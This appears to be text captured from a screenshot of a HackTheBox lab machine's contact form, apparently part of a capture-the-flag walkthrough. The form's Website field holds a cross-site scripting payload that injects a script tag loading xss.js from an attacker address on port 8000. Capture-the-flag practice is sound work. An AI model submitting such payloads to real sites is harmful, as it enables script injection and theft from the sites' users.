 sea.htb/contact.php
Competition registration - Sea
Form submitted successfully!
Name:
Kareem
Email:
email@email.com
Age:
93
Country:
mars
Website:
p?page=loginURL?"></form><script+src="http://10.10.14.18:8000/xss.js"></script><form+action="
Submit